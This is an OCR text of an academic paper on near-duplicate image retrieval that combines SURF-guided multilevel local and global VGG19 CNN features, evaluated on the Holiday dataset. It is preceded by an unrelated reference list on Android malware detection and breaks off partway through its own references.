[10] F. Idrees, M. Rajarajan, M. Conti, T. M. Chen, and Y. Rahulamathavan, “PIndroid: A novel Android malware detection system using ensemble learning methods,” Comput. Secur., vol. 68, pp. 36–46, 2017.

[11] L. Sun, W. Srisa-an, H. Ye, Z. Li, J. Li, and Q. Yan, “Significant Permission Identification for Machine-Learning-Based Android Malware Detection,” IEEE Trans. Ind. Informatics, vol. 14, no. 7, pp. 3216–3225, 2018.

[12] J. Sahs and L. Khan, “A Machine Learning Approach to Android Malware Detection,” 2012.

[13] I. B. Chebbi, W. Boulila, and I. R. Farah, Evaluation of Tree Based Machine Learning Classifiers for Android Malware Detection, vol. 10449. Springer International Publishing, 2015.

[14] D. Feng, W. Wang, J. Liu, X. Wang, X. Zhang, and Z. Han, “Exploring Permission-Induced Risk in Android Applications for Malicious Application Detection,” IEEE Trans. Inf. Forensics Secur., vol. 9, no. 11, pp. 1869–1882, 2014.

[15] H. S. Ham and M. J. Choi, “Analysis of Android malware detection performance using machine learning classifiers,” Int. Conf. ICT Converg., pp. 490–495, 2013.

[16] S. Y. Yerima and S. Sezer, “Analysis of Bayesian Classification based Approaches for Android Malware Analysis of Bayesian Classification based Approaches for Android Malware Detection,” Inst. Eng. Technol., no. April, 2014.

[17] N. Milosevic, A. Dehghantanha, and K. R. Choo, “Machine learning aided Android malware classification.,” Comput. Electr. Eng., vol. 61, pp. 266–274, 2017.

[18] N. Peiravian and X. Zhu, “Machine Learning for Android Malware Detection Using Permission and API Calls,” 2013.

[19] H. Papadopoulos, N. Georgiou, C. Eliades, and A. Konstantinidis, “Android malware detection with unbiased confidence guarantees,” Neurocomputing, vol. 280, pp. 3–12, 2018.

[20] W. C. Wu and S. H. Hung, “DroidDolphin: A dynamic android malware detection framework using big data and machine learning,” Proc. 2014 Res. Adapt. Converg. Syst. RACS 2014, pp. 247–252, 2014.

[21] V. M. Afonso, M. F. de Amorim, A. R. A. Grégio, G. B. Junquera, and P. L. de Geus, “Identifying Android malware using dynamically obtained features,” J. Comput. Virol. Hacking Tech., vol. 11, no. 1, pp. 9–17, 2015.

[22] M. K. Alzaylaee, S. Y. Yerima, and S. Sezer, "Emulator vs real phone: Android malware detection using machine learning," IWSPA 2017 - Proc. 3rd ACM Int. Work. Secur. Priv. Anal. co-located with CODASPY 2017, pp. 65–72, 2017.

[23] A. Feizollah, N. B. Anuar, R. Salleh, and A. W. A. Wahab, "A review on feature selection in mobile malware detection," Digit. Investig., vol. 13, pp. 22–37, 2015.

[24] M. Lindorfer, M. Neugschwandtner, and C. Platzer, "MARVIN : Efficient and Comprehensive Mobile App Classification Through Static and Dynamic Analysis," 2015 IEEE 39th Annu. Comput. Softw. Appl. Conf., vol. 2, pp. 422–433, 2015.

[25] A. T. Kabakus and I. A. Dogru, "An in-depth analysis of Android malware using hybrid techniques," Digit. Investig., vol. 24, pp. 25–33, 2018.

[26] M. Su, "Machine Learning on Merging Static and Dynamic Features to Identify Malicious Mobile Apps," pp. 863–867, 2017.

[27] H. Y. Chuang and S. De Wang, "Machine Learning Based Hybrid Behavior Models for Android Malware Analysis," Proc. - 2015 IEEE Int. Conf., pp. 201–206, 2015.

[28] F. A. Narudin, A. Feizollah, N. B. Anuar, and A. Gani, "Evaluation of machine learning classifiers for mobile malware detection," Soft Comput., vol. 20, no. 1, pp. 343–357, 2016.

[29] A. Altaher, "An improved Android malware detection scheme based on an evolving hybrid neuro-fuzzy classifier (EHNFC) and permission-based features," Neural Comput. Appl., vol. 28, no. 12, pp. 4147–4157, 2017.

[30] W. Ali, "Hybrid Intelligent Android Malware Detection Using Evolving Support Vector Machine Based on Genetic Algorithm and Particle Swarm Optimization," vol. 19, no. 9, pp. 15–28, 2019.

[31] E. M. B. Karbab, M. Debbabi, A. Derhab, and D. Mouheb, "MalDozer: Automatic framework for android malware detection using deep learning," Digit. Investig., vol. 24, pp. S48–S59, 2018.

[32] I. Martín, J. A. Hernández, A. Muñoz, and A. Guzmán, "Android Malware Characterization Using Metadata and Machine Learning Techniques," vol. 2018, 2018.

[33] R. M. Burstall, "Android Malware Classification by Applying Online Machine Learning," Comput. J., vol. 9, no. 1, pp. 15–15, 2012.

[34] A. Bala, S. Malhotra, N. Gupta, and N. Ahuja, "A Survey of Android Malware Detection Strategy and Techniques," Adv. Intell. Syst. Comput., vol. 409, pp. 579–587, 2016.

[35] H. Alireza, Souri1, Rahil, "A state-of-the-art survey of malware detection approaches using data mining techniques.pdf." Alireza Souri, Rahil Hosseini, 2018.

[36] A. Feizollah, N. B. Anuar, R. Salleh, and A. W. A. Wahab, "A review on feature selection in mobile malware detection," Digit. Investig., vol. 13, pp. 22–37, 2015.

[37] Developers, "Platform Architecture | Android Developers," Developers, 2019. [Online]. Available: https://developer.android.com/guide/platform. [Accessed: 01-Apr-2019].

[38] C. Science and V. Grampurohit, "Android App Malware Detection," no. July, 2016.

[39] M. Z. Alkurdi, "Malware Detection for Android Applications Using SimHash Algorithm," 2014.

[40] Source, "Legacy HALs | Android Open Source Project," source, 2019. [Online]. Available: https://source.android.com/devices/architecture/hal. [Accessed: 05-Oct-2019].

[41] J. Thon, "Predictive Identification of Android Malware through Hybrid Analysis created by," 2018.

[42] Android Source, "ART and Dalvik | Android Open Source Project," Android Source, 2019. [Online]. Available: https://source.android.com/devices/tech/dalvik/. [Accessed: 01-Apr-2019].

[43] S. Y. Yerima, S. Sezer, and I. Muttik, "Android Malware Detection Using Parallel Machine Learning Classifiers," 2014 Eighth Int. Conf. Next Gener. Mob. Apps, Serv. Technol., pp. 37–42, 2014.

[44] C. Lueg, "8,400 new Android malware samples every day," G Data Security Blog, 2017. [Online]. Available: https://www.gdatasoftware.com/blog/2017/04/29712-8-400-new-android-malware-samples-every-day. [Accessed: 15-Mar-2020].

[45] Y. Zhou and X. Jiang, "Dissecting Android malware: Characterization and evolution," in Proceedings - IEEE Symposium on Security and Privacy, 2012, no. 4, pp. 95–109.

[46] C. S. Providers and T. Intelligence, "Nokia Threat Intelligence Report – 2019," Netw. Secur., vol. 2018, no. 12, p. 4, 2018.

[47] A. Abraham et al., Hands-On Machine Learning with Scikit-Learn and TensorFlow.pdf. O'Reilly Media, 2014.

[48] A. C. Muller and S. Guido, Introduction to Machine Learning with Python. 2016.

[49] E. Alpaydin, Introduction to Machine Learning Second Edition. 2010.

[50] L. Rutkowski, M. Jaworski, L. Pietruczuk, and P. Duda, "The CART decision tree for mining data streams," Inf. Sci. (Ny)., vol. 266, pp. 1–15, May 2014.

[51] G. Biau, "Analysis of a Random Forests Model," pp. 1–40, 2010.

[52] I. Rish, "An empirical study of the naive Bayes classifier & H," T.J. Watson Res. Cent., pp. 41–46, 1999.

[53] S. Wu, P. Wang, X. Li, and Y. Zhang, "Effective detection of android malware based on the usage of data flow APIs and machine learning," Inf. Softw. Technol., vol. 75, pp. 17–25, 2016.

[54] Genome, "Android Malware Genome Project." [Online]. Available: http://www.malgenomeproject.org/. [Accessed: 22-Dec-2019].

Near Duplicate Image Retrieval using Multilevel Local and Global Convolutional Neural Network Features

Tejas Mehta[1]
Computer Engineering Department
Charotar University of Science and Technology
Changa, India

C. K. Bhensdadia[2]
Computer Engineering Department
Dharmsinh Desai University
Nadiad, India

***Abstract*—In this work, we present an approach based on multilevel local as well as global Convolutional Neural Network (CNN) feature matching to retrieve near duplicate images. CNN features are suitable for visual matching. The CNN features of entire image may not give accuracy in retrieval due to various image editing/capturing operations. Our retrieval task focuses on matching image pairs based on local and global levels. In local matching, an image is segmented into fixed size blocks followed by extracting patches by considering neighboring regions at different levels. Matching local image patches at different levels provides robustness to our retrieval model. In local patch extraction, we select blocks containing SURF feature points instead of selecting all blocks. CNN features are extracted and stored for each image patch and then followed by extraction of global CNN features. Finally, similarity between image pairs is computed by considering all extracted CNN features. Our similarity function is based on correlation and number of blocks found in matching. We implemented our proposed approach on benchmarking Holiday dataset. Retrieval results show remarkable improvement in mean average precision (*mAP*) on the dataset.**

***Keywords*—Near duplicate image retrieval; local CNN features; global CNN features**

I. INTRODUCTION

Recently with the growth of social media, tremendous amount of multimedia data is uploaded day to day. Majority of the contents are edited or taken from the different camera viewpoint forming the near duplicate content. Storage requirements are increasing rapidly due to duplicate / near duplicate contents. According to [1], near duplicate contents are found in two main sources, Identical near duplicates or non-identical near duplicates. Identical near duplicate images are those which are derived from the same digital source after applying some transformations, including cropping and rescaling, etc. Non identical near duplicate image source are derived from images having same scene or object with change in viewpoint, object occlusions or movement, etc. [2]. Defining near duplicates is a subjective matter. Detection of near duplicates has found many applications including copyright infringements [3], digital forgery [4], fraud detection [5], etc. Retrieving non identical images is found to be difficult. Some of the difficult cases such as different foreground object, severe zooming and change in view point, are shown in Fig. 1.

Objective of identifying near duplicates varies based on applications. In some cases, there is a need to filter out near duplicate contents to obtain novel content and also to reduce down the storage requirements. On the other hand, the objective may be to retrieve all relevant content for a given query.

In this work, our objective is to retrieve all near duplicate images from the set of images for a given query image. In order to handle various cases of matching near duplicate images for retrieval, selection and the way robust features utilized are important tasks. This motivated us to make the use the robust features. Features extracted from Convolutional Neural Network (CNN), [6] are found to be robust. Near duplicates have various cases as stated earlier. Matching full image may fail for the case when only some portion of image gets matched. This inspired us to perform local matching which is achieved through segmenting image into equal sized blocks. This raises the issue of selection of blocks having salient portions of image. To handle the issue of block selection, we utilized location of SURF features as a guiding mechanism. Selection of only local blocks does not provide robustness in matching near duplicate pairs in case of different zooming situations. To overcome this problem, we extract CNN features of current block as well as neighboring regions at different levels. Additionally, matching full image helps us to match overall content. Considering this aspect, we employ extraction of CNN features at global level also. In case when whole image is just a small portion of another image, that is the case of severe zooming, similarity computation is equally important. This motivated us to employ a novel similarity measure which computes correlation based feature similarity along with proportion of image pair matching. In order to decide proportion of matching between image pairs, we consider number of blocks for which matching is successful along with computed value of correlation.

Fig. 1. Various Difficult Cases of Near Duplicate Image Pairs: Change in Viewpoint (Left), Object Occlusion (Middle), Extreme Zooming (Right).

In order to perform retrieval, many researchers traditionally focus on either local or global features. Our model considers both local and global features. Usually, local CNN matching ignores matching of neighboring regions unlike our approach. Majority of the researches employ either traditional features such as SURF (Speeded up Robust Feature) [7], SIFT (Scale invariant feature transform) [8] or utilize CNN features to carry retrieval task. Limitation of their research is that they obtain low mean average precision value. In our work, we utilize SURF and CNN features to satisfy our different objectives. SURF features are used to detect local points around which we extract multilevel local regions for matching at later stage. CNN features are used for matching at multilevel local patches and also matching at global level such as an entire image. In order to retrieve near duplicate images, we pre-compute local as well as global CNN features and then we match them. We do not utilize SURF (Speeded up Robust Feature) descriptor for matching. Only locations of SURF feature point are used as guiding mechanism for region selection. Matching based on current as well as neighboring regions help us to handle matching at various scales. Using these combined features we obtain high mean average precision. First row of Fig. 2 shows extracted SURF features and their selected blocks of the sample image. Second row of Fig. 2 shows one of the selected blocks along with image patches extracted at various levels.

To summarize, the contribution of our work is as follows:

1) Pre-computed multi level local and global CNN block based matching: We focused on obtaining and storing CNN features of local blocks. This avoids extracting CNN features as and when there is a match, as mentioned in our earlier work [9]. This eliminates unnecessary overhead of repeatedly extracting CNN features from the same image.

2) Improvement in our previous approach [9]: We found that retrieving images based on considering only local image regions may not always give correct results. The proposed technique extracts local CNN features as well as global CNN features from images.

3) Block selection based on local features: In order to decide selection of local image region, we have adopted SURF feature guided region extraction. However, it may not work if no local feature points are found. To overcome this limitation, we use CNN features of a full image.

The paper is divided into different sections. In previous section we gave overall introduction of our approach. Various near duplicate image retrieval techniques are mentioned in Section 2. Our approach is detailed in Section 3 followed by results of implementation of our approach. Finally, we discuss conclusion and future remarks.

II. Related Work

Earlier retrieval systems were based on global features which characterize entire image. A Histogram is a simple global feature for image retrieval. However, such global features do not perform retrieval task effectively and accurately. Later on, researchers found local features to be an effective way for various computer vision tasks and are more robust than global features. In multimedia retrieval, traditional local feature descriptors like Scale invariant feature transform-SIFT [9] and speeded up robust features-SURF [7] are popular. However, these feature descriptors may give false matching. Images may contain regions with less or no local feature descriptors thereby making retrieval process difficult. Our approach performs both local and global matching to handle such a case. PCA-SIFT [10] derived from SIFT descriptor provides more compactness and distinctness representation than SIFT. BOVW (Bag of visual words) [11] is one of the popular approaches in image or video retrieval. Efficiency of BOVW is improved by encoding using Fisher Vector (FV) [12] or Vector of Locally Aggregated Descriptors (VLAD) [13]. Performance of FV is better than VLAD without dimensionality reduction of vector. However, performance of VLAD is improved by performing dimensionality reduction technique (PCA). Furthermore, efficiency of a VLAD based technique is improved by incorporating color feature [14]. In [15], more improvement in efficiency is observed by utilizing both color and gradient in order to create VLAD vectors. In [16], performance of searching visual words is improved significantly by two ways, viz. hamming embedding and weak geometric consistency. Hamming Embedding (HE) generates binary signature while Weak Geometric Consistency (WGC) filters are inconsistent descriptors in terms of angle and scale. Apart from traditional matching techniques, matching can also be performed using graph based techniques by reducing image matching problem into a graph matching problem. In [17], an Attributed Relation Graph (ARG) is constructed followed by computing the similarity between two ARGs to detect image near duplicates.

Recently, Convolution Neural Network (CNN) features have attracted many researchers in the area of computer vision. These features are found robust and efficient in various computer vision applications including image retrieval or classification. High level features can be obtained by activation of fully connected layer of CNN. Such features provide semantic representation of an input image. In [18], vectors generated from each CNN layer are aggregated for retrieval. Application of CNN on a full image may not give better retrieval accuracy. In order to improve performance, CNN features are extracted for different patches with stride of 32 pixels and concatenated [19]. Author in [20] extracted and aggregated CNN features at patch level. In order to perform image matching, objects can be detected and CNN features are obtained for object level matching [21]. CNN features extracted at local level gives better matching than features extracted at global image level. In [22], Fusion of object, scene and point level CNN is carried out for the purpose of image retrieval. Such Integration of CNN with SIFT gives good retrieval performance. This indicates that CNN and SIFT are not alternative to each other. Although CNN is powerful, it does not always perform better than SIFT. In [23] CNN extracted at various levels are fused with SIFT descriptors. CNN based techniques discussed above perform matching at local levels. Similarity value is obtained by comparing raw image pairs globally in [24]. Above discussion motivates us to explore the use of CNN features at both local and global level.

III. Proposed Approach

Our work proposed approach retrieves image based on matching multi-level local and global CNN features. Local features are extracted to determine the region of interest. We use locations of SURF features as a guide to extract local region. However, it is not mandatory to use only SURF local features. Any local feature may be used to detect salient region of image. CNN features are extracted not only for local regions but also for surrounding regions. Each image is segmented into equal size blocks and they are numbered in row major order. These block numbers are used in marking to avoid repeated selection of a block. After obtaining SURF features, we extract locations of features under consideration. After that, multilevel patches are extracted for each corresponding block. Then, we extract CNN features for all selected blocks and their multilevel patches. VGG19 [25], a well-known pre-trained CNN model, is used to extract and store CNN features. 4096 dimensional features are extracted by activation of fully connected layer 'fc7' of VGG19. As per requirement of VGG19 Neural network model, each image patch under consideration is resized to 224x224x3 dimension. Detailed procedure of extraction of features and matching is discussed in subsequent sub-sections. Our approach comprises of two phases. First phase is offline processing during which we extract required image features. In second phase, we perform online retrieval using features obtained during the offline phase.

A. *Offline Process*

Features extraction is an important task in near duplicate image retrieval. In this stage, we extract necessary features and store them for matching in next phase. Image is segmented into fixed-size square blocks which results into blocks present in each row and column of an image. Then, we extract SURF local features for a given image. Co-ordinates of SURF features help us to guide selection of image blocks. Multilevel local patches are extracted for each selected block. To obtain such image patches, we obtain block co-ordinates and corresponding block numbers. A block number is obtained using equation mentioned in (1) where (x,y), bsize and blocks_per_row represent co-ordinate of SURF feature point, size of block under consideration and total number of blocks available in each row respectively.

$$bno = \left\lceil \frac{y}{bsize} \right\rceil + \left(block\_per\_row * \left\lceil \frac{x}{bsize} \right\rceil - 1 \right) \qquad (1)$$

Extraction of an image patch, comprising of neighboring blocks at different levels helps us to perform block matching under various zooming conditions. Let *(x1,y1)* and *(x2,y2)* be the block co-ordinates for the given block *bno*. Size of patches depend on level of neighboring windows. We consider patches with only up to level 2 neighboring window. Co-ordinates of neighboring window for the given level *l* is obtained using (2) where *s1*, *s2* represent size of image and $l \in [0,1,2]$ represents level under consideration. Size of patches at level 0 is same as the size of block.

$$x1_l = max(x1 - bsize * l, 1)$$
$$x2_l = min(x2 + bsize * l, s1)$$
$$y1_l = max(x1 - bsize * l, 1)$$
$$y2_l = min(x2 + bsize * l, s2) \qquad (2)$$

Subsequently, we extract CNN features of current block, level 1 (3×3 neighboring blocks) and level 2 (5×5 neighboring blocks) patches as shown in Fig. 2. Next, we mark all the blocks of level 1 patch. It gives three 4096 dimensional features for the current location. Marking of blocks facilitates block selection process by selecting a block which has not been previously selected. Marking at level 1 patch helps us to select various blocks that are not neighbor of previously marked blocks. This helps in reducing number of patches extracted and their by reduces number of CNN features. We store CNN features of all locally obtained patches for matching during online query processing phase. After having local CNN features, we perform CNN activation on entire image in order to get global CNN feature. The process is repeated for all images. As a result, we obtain set of multi-level local and global CNN features for all images. The entire process is shown in Fig. 3 and detailed algorithm is mentioned in Fig. 4.

B. *Online Retrieval Process*

In online query processing stage, we retrieve images by computing correlation between all CNN features of a query set and all CNN features of all images. We do pair wise comparison of features. For each image pair, a correlation matrix is computed. Using correlation matrix, we compute our similarity value with the help of (3). Correlation values which are above threshold are considered for computing similarity between image pairs. We use weighted sum of such correlations to compute similarities between image pairs.

Fig. 2. First Row Detected SURF Local Features (Middle), Selected Blocks (Right), Second Row (Left) Sample Selected Block (Level 0), Level 1 Patch (Middle), Level 2 Patch (Right).



Fig. 3. Offline Extraction of Local and Global CNN Features.

Generate_cnndb(*imageset*)

$t_i \in imageset$

Segment image t_i into fixed size blocks

Obtain local feature points

For each feature points

    Obtain block for the feature point as per (1).

    If block is not marked

        Mark all blocks at level 1

        Extract CNN feature for given block and different level of neighboring window as per (2).

        Store all Extracted CNN features for given image t_i

    End

End

Extract and store global CNN feature for entire image t_i.

Fig. 4. Algorithm to Extract and Store Local and Global CNN Features.



Fig. 5. Online Retrieval Process.

In order to measure weighted similarity, correlation values along with number of blocks are considered. This results into higher value of similarity if higher correlation value is found with more number of blocks and vice versa. In (3), level l represents image patch with number of blocks available. A higher value of l represents an image patch with more number of neighboring blocks, as shown in Fig. 2. The similarity measure is computed using (3). A query image is compared with all images of an image set using similarity values. Then, images are retrieved based on descending values of similarity. The retrieval process for a given query image q is shown in Fig. 5.

$$Sim(q, ti) = \sum_{i=1}^{n}\sum_{j=1}^{m} c(i,j)x\ (2 * l + 1)^2$$

$$l \in [0,1,2], \exists c(i,j) \geq th, i \in [1..n], j \in [1..m]$$

$$q \in \{queryset\}, t_i \in \{imageset\} \quad (3)$$

IV. Experimental Result and Discussion

Experiments are carried out on Holiday benchmarking dataset in MATLAB 2017 with VGG19 neural network toolbox model on TitanXP Nvidia GPU system. Input images are resized to 30% in multiple of block size for Holiday dataset. 56x56 block size is considered in this experiment. Smaller the block size, higher the number of CNN features and vice versa. However, in this experiment we followed the same block size mentioned in [9]. Performance improvement is found due to obtaining CNN for all selected local blocks as well as global (entire image). In order to measure performance of our model, mean average precision (*mAP*) is used and is calculated as shown in (4) where r_i, N and M represents rank of i^{th} retrieved image, number of relevant images and total number of queries respectively.

$$mAP = \frac{\frac{1}{N}\sum_{i=0}^{N} i/r_i}{M} \quad (4)$$

Results are obtained for Holiday dataset with 500 query images from total of 1491. For online query processing, results are obtained with threshold value set to 0.7 and 0.8. Setting threshold value 0.7 provides better retrieval accuracy than 0.8 threshold value. Setting threshold value high may miss certain good matches. Setting threshold value low may include false positive matches. In Fig. 6, we can see the degradation of retrieval performance of high threshold value that is 0.8. In offline experimental setup, size of neighboring window is considered up to level 2. Level of neighboring window affects the number of features extracted for each block. Increasing depth of level results into increase in number of features extracted which affects the searching performance significantly.

Fig. 6 shows sample correlation values obtained by computing and matching using global CNN features only. It gives lower correlation values as it is using only global aspect of matching. First row in Fig. 6 represents correctly retrieved images due to our approach of multilevel local matching. Second row of Fig. 6 shows a partial failure case where wrong image is retrieved having nearly same visual content but differs in scene. In such situation our model faces some problems when images are having same structural similarity but in fact represent different scene or context. The performance of searching is affected while measuring similarity as correlations are computed on all 4096 dimensional vectors in brute force manner. However, we improve the search efficiency by performing pre-computation of features and their by avoiding repeated computations in every images as was the case in the model presented in [9]. Sample retrieved images for the given query image are shown in Fig. 7.

Fig. 8 compares performance of our approach with various state of art near duplicate image retrieval techniques. In [26], noticeable comparative analysis of Bag of words, Fisher vectors and VLAD representations with and without dimensionality reduction are mentioned. In general, standard fisher vector seems to give better performance than standard VLAD vectors which has scope for improvements in VLAD encoding [27]. Irrespective of various encoding mechanisms presented in [26][27][28][14][15], the mean average precision of our model is found better. Even the performance of triangular embedding [29] with descriptor of size 8024 is found to be lower than ours which has dimension size 4096. We achieve better retrieval performance as all techniques mentioned above make use of traditional features which are less robust than CNN features, one of the features that we use in our approach.

Author in [24] proposes a CNN based technique and computes global similarity between image pairs. Computing global image pair similarity significantly reduces performance. In [30], a global matching approach is presented based on using retraining and rotation on dataset. In spite of not performing such costly operations, our approach give the better result than that technique. In [31], an approach is presented by aggregating local descriptors and CNN. However, its mean average precision is less than our approach. Our current model has found significant improvement of around 5% compared to our previous work reported in [9]. Our model outperforms existing CNN based techniques [24][30][31][9] with the parameter mean average precision. The improvement in performance in our approach is mainly contributed to use of multilevel local CNN matching, global CNN matching and computation of similarity measure in terms of correlation and matching proportion.



Fig. 6. Correlation Value Found using Global CNN Only (First Two Column), ours Retrieval (Columns 3-5).

Fig. 7. Sample Retrieved Images with Corresponding Query Image (First Column).



Fig. 8. Mean Average Precision Values of Various State of Art Techniques.

V. CONCLUSION

In this work, combined power of local and global CNN is presented. CNN features are found to be robust than techniques based on traditional image descriptor. Extraction of local CNN features handles difficult matching cases of near duplicate retrieval. Global CNN matching may help in certain cases of images with different viewpoints. CNN features extracted at different levels of neighboring windows help in matching images at different zooming Complementary use of local and global CNN features achieves better retrieval performance. Our model gives significant improvement in retrieval performance with mean average precision value of 0.7857. Pre-computed CNN features improve search time efficiency.

VI. FUTURE SCOPE

- Popular indexing technique such as local sensitive hashing (LSH) may be employed on pre-computed features for further improving search performance.
- Model may be extended for near duplicate video retrieval.

ACKNOWLEDGMENTS

We gratefully acknowledge CHARUSAT University and the support of NVIDIA Corporation with the donation of Titan Xp GPU used for this research.

REFERENCES

[1] J. Foo and R. Sinha, “Pruning SIFT for scalable near-duplicate image matching,” in Proceedings of the Eighteenth Conference on Australasian Database, Vol. 63, pp.63-71, Darlinghust, Australia, March 2007.

[2] M. Lia, F. Lamberti, “Benchmarking unsupervised near-duplicate image detection,” Expert Systems with Applications, Vol. 135, pp.313-326, November 2019.

[3] Z. Zhou, Y. Wang, Q. J. Wu, C. Yang, X. Sun, “Effective and efficient global context verification for image copy detection”, IEEE Transactions on Information Forensics and Security, Vol. 12, No. 1, 2017.

[4] H. Chennamma, L. Rangarajan, M. Rao, “Robust near duplicate image matching for digital image forensics”, International Journal of Digital Crime and Forensics, Vol. 1, pp.62-79, 2009.

[5] M. Cicconet, H. Elliott, D. L. Richmond, D. Wainstock, M. Walsh, “Image forensics: Detecting duplication of scientific images with manipulation-invariant image similarity”, pp. 1-12, February 2018.

[6] A. Krizhevsky, I. Sutskever, and G. E. Hinton, “Imagenet classification with deep convolutional neural networks”, Advances in neural information processing systems, Vol. 60, No. 4, pp.1097-1105, January 2012.

[7] H. Bay, A. Ess, T. Tuytelaars, and L. G. Van, “Speeded up robust features (SURF)”, Computer Vision and Image Understanding, Vol. 110, No. 3, pp.346-359, June 2008.

